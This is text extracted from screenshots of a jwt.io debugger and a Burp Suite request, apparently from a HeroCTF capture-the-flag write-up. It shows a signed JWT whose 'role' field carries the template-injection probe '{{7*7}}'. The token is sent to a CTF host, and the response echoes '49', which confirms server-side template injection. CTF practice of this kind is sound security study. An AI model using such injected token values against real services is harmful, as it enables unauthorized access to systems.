 Learn what's new with Auth0 at Devday23 on May 16 Register now → ×
JWT
Debugger Libraries Introduction Ask
auth0
Algorithm HS256
Encoded PASTE A TOKEN HERE
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.ey
Jyb2xlIjoie3s3Kjd9fSJ9.z__5DxmRbygPH1em
02OyYj1Zt0GUbIk_zRoQ2twuzU8
Signature Verified
Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
{
"typ": "JWT",
"alg": "HS256"
}
PAYLOAD: DATA
"role": "{{7*7}}"
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
key
) secret base64 encoded
SHARE
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://dyn-01.heroctf.fr:13858 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /adminPage HTTP/1.1
2 Host: dyn-01.heroctf.fr:13858
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoie3s3Kjd9fSJ9.z__5DxmRbygPH1em02OyYj1Zt0GUbI
k_zRoQ2twuzU8
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/2.3.4 Python/3.10.6
3 Date: Sun, 14 May 2023 23:22:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 51
6 Connection: close
7
8 Sorry but you can't access this page, you're a '49'
Search... 0 matches
Done 231 bytes | 49 millis
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 5